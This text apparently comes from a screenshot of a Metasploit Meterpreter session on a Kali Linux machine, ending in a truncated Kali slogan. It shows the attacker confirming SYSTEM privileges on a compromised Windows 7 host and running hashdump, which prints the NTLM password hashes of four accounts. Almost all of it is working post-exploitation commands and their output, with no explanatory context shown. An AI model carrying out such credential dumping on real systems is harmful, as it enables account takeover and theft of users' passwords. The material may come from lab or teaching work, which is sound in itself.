 meterpreter > sysinfo
Computer        : WIN-HFN5I8T5KF9
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user01:1001:aad3b435b51404eeaad3b435b51404ee:22315d6ed1a7d5f8a7c98c40e9fa2dec:::
YJL:1000:aad3b435b51404eeaad3b435b51404ee:6a1d947def24925738ff4d571bcfea6d:::
meterpreter >
KALI LIN
"the quieter you become, the more you are